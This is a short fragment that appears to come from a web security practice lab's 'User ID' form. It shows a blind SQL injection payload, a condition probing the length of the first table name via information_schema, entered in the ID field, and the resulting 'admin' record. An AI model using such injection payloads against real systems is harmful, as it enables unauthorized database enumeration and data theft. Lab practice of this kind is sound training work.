 User ID:
Submit
ID: 1″ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #
First name: admin
Surname: admin